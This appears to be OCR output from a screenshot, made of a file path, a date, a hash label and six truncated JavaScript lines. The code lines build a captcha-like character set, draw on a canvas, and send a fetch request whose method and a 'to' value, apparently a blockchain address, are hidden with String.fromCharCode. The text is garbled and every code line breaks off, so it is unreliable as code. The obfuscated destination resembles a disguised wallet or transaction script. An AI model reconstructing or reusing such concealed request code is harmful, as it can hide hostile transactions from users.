
Dječ
15 Maja, 2026
Hash sum: f4e93d1e60a5
Last update: 2026-05-
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resul